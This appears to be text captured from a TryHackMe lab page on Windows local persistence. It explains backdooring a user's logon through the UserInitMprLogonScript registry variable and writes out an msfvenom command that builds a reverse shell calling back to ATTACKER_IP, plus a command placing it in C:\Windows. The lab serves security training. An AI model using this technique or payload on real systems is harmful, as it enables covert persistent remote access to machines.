 TryHackMe | Windows Local
tryhackme.com/room/windowslocalpersistence
Logon scripts
One of the things userinit.exe does while loading your user profile is to check for an environment variable called UserInitMprLogonScript . We can use
this environment variable to assign a logon script to a user that will get run when logging into the machine. The variable isn't set by default, so we can just creat
it and assign any script we like.
Notice that each user has its own environment variables; therefore, you will need to backdoor each separately.
Let's first create a reverse shell to use for this technique:
AttackBox
user@AttackBox$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=ATTACKER_IP LPORT=4453 -f exe -o revshell.exe
We'll transfer the shell to our victim machine as we did previously. We can then copy the shell to any directory we like. In this case, we will use C:\Windows :
Command Prompt
C:\> move revshell.exe C:\Windows
To create an environment variable for a user, you can go to its HKCU\Environment in the registry. We will use the UserInitMprLogonScript entry to point to
our payload so it gets loaded when the users logs in: